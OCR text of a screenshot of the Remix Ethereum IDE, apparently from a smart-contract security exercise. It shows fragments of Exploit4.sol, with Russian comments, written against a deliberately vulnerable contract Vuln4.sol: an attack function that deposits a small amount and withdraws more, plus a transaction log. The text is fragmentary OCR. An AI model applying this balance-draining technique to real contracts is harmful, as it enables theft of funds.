 Remix - E
Solidity - En
[Russian] Py
Письмо «Re
8992876149
Sherlock Blo
solidity log s
Solidity Data
Feature requ
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&
67%
Поиск
DEPLOY & RUN
TRANSACTIONS
Home
Vuln4.sol
Exploit4.sol
Deployed/Unpinned
Contracts
1
EXPLOIT4 AT 0X5EB...
Balance: 1.000000000000000002 ETH
attack
getEther
InitExploit3
mapLocation
uint256 slot, address ke
vulnerableC...
Low level interactions
i
CALLDATA
Transact
VULN4 AT 0X36C...8E
Balance: 8.999999999999999998 ETH
balanceOf
address addr
deposit
20 owner = msg.sender;
21 }
22
23 //перешлём
24 receive() external payable {
25
26 vulnerableContract.deposit{value: 0}();
27 return;
28
29 }
30
31
32 modifier OnlyOwner () {
33 require(msg.sender == owner, "OnlyOwner");
34 _;
35 }
36
37 // Сюда нужно передать адрес нужного контракта Vuln3.
38 function InitExploit3 (address target) public payable OnlyOwner {
39 vulnerableContract = Vuln4(target); 26909 gas
40
41 }
42
43
44 //кладём небольшой депозит и забираем больше
45 //amount == arrRef[0]
46 function attack() public payable {
47 ////vulnerableContract.deposit{value: 1 wei}();
48 ////vulnerableContract.withdraw(2 wei); //история по ошибке добавляет 1 wei к балансу при каждой операции infinite gas
49
50
51 uint256 f = 2;
52
53
54
0
Listen on all transactions
Filter with transaction hash or address
[block:50 txIndex:-] from: 0xf39...92266 to: Exploit4.attack() 0x5eb...fcd00 value: 0 wei data: 0x9e5...faafc logs: 5 hash: 0x56a...c7976
Debug
>
Поиск
РУС
20:02
25.06.2024
15